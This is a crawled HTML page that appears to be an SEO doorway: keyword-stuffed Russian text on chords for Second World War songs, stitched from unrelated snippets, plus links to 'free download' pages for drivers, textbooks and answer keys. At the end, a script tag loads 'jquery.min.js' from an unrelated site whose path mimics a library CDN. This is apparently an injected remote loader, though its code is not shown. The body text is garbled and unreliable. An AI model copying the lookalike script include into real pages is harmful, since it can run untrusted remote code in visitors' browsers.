

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-akkordy-pesni-velikoy-otechestvennoy-voyny.html
body_size: 2808
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды песни великой отечественной войны - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды песни великой отечественной войны</h2>
                            </header>
                            <p>Песни времен Великой Отечественной войны и об этой войне. Песни Великой Отечественной войны на Романс.Ру - слова, аккорды, тексты песен (77) Едва ли ошибкой будет сказать, что Великая Отечественная война стала самым суровым испытанием для нашего народа за всю его историю. Песни о Великой Отечественной войне. Песенники для голоса в сопровождениии фортепиано, баяна, гитары. Песенники для голоса в сопровождениии фортепиано, баяна, гитары. На сайте представлен большой ассортимент аккордов к песням: композиции военных лет, детские произведения, русские хиты, мелодии и из фильмов и т.д. Песни Великой Отечественной Войны. Исполнитель – Краснознамённый ансамбль песни и пляски. Всего 22 песен. Год - 2000. Скачай сборник бесплатно или слушай онлайн Песни Великой Отечественной войны под гитару _ _ Тексты, аккорды, миди, видеоразбор. Но особую нишу заняли песни о Великой Отечественной войне, созданных в военный и послевоенный период. Это целый жанр, которому посвящали свои произведения практически все композиторы и поэты, жившие в эти годы. Таким. 
Подборка песен о Великой Отечественной войне, а так же песни тех времен с текстами и аккордами для гитары. · Песня и клип до мурашек! Март 2018!! Посмотрите и послушайте!! МЫ РУССКИЕ Виктор Калина NEW 2018 - Duration:. · Mix - Военные песни ЖЕНЬКА Фото Девушки Герои Великой Отечественной войны Песню исп. Наталия Муравьева YouTube. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-atol-drayver-vesov-skachat-besplatno.html">Атол драйвер весов скачать бесплатно</a></li>
                                <li><a href="uqyu4-knigi-o-amerikanskih-podrostkah.html">Книги о американских подростках</a></li>
                                <li><a href="uqyu4-spravochnik-salavat.html">Справочник салават</a></li>
                                <li><a href="uqyu4-dorofeev-matematika-4-klass-uchebnik-skachat.html">Дорофеев математика 4 класс учебник скачать</a></li>
                                <li><a href="uqyu4-reshebnik-po-russkomu-yazyku-pyatogo-klassa-ladyzhenskaya.html">Решебник по русскому языку пятого класса ладыженская</a></li>
                                <li><a href="uqyu4-skachat-besplatno-minus-eh-kazachata-rebyata-udalye.html">Скачать бесплатно минус эх казачата ребята удалые</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-obrazcy-resheniy-suda-po-ugolovnomu-delu.html">Образцы решений суда по уголовному делу</a></li>
                                            <li><a href="uqyu4-skachat-nero-vision-4.html">Скачать nero vision 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-pisat-zayavlenie-na-raschet-obrazec.html">Как писать заявление на расчет образец</a></li>
                                            <li><a href="uqyu4-politicheskie-partii-nachala-xx-veka-prezentaciya.html">Политические партии начала xx века презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-drayvera-dlya-noutbuka-toshiba-satellite-wifi.html">Драйвера для ноутбука тошиба satellite wifi</a></li>
                                            <li><a href="uqyu4-raspisanie-zelenogradsk.html">Расписание зеленоградск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prilozhenie-uznat-po-shtrih-kodu.html">Приложение узнать по штрих коду</a></li>
                                            <li><a href="uqyu4-skachat-besplatno-albom-krovostok.html">Скачать бесплатно альбом кровосток</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
